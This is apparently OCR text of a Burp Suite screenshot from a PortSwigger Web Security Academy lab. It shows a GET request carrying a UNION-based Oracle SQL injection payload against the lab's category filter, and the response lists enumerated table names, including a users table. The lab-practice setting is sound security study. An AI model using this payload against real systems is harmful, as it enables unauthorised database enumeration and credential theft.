 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a22006c0474943980c1b2d6008200fe.web-security-academy.net
3 Cookie: session=LDIg88geI6JZ1ypuArXGB5IDTmb0YCF9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a22006c0474943980c1b2d6008200fe.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
292 </tr>
293 <tr>
294 <th>
STMT_AUDIT_OPTION_MAP
</th>
295 </tr>
296 <tr>
297 <th>
SYSTEM_PRIVILEGE_MAP
</th>
298 </tr>
299 <tr>
300 <th>
TABLE_PRIVILEGE_MAP
</th>
301 </tr>
302 <tr>
303 <th>
USERS_QFTLRV
</th>
304 </tr>
305 <tr>
306 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
307 </tr>
308 <tr>
309 <th>
WRR$_REPLAY_CALL_FILTER
</th>
310 </tr>
311 <tr>
312 <th>
WWV_FLOW_DUAL100
</th>
313 </tr>
314 <tr>
315 <th>
users 2 matches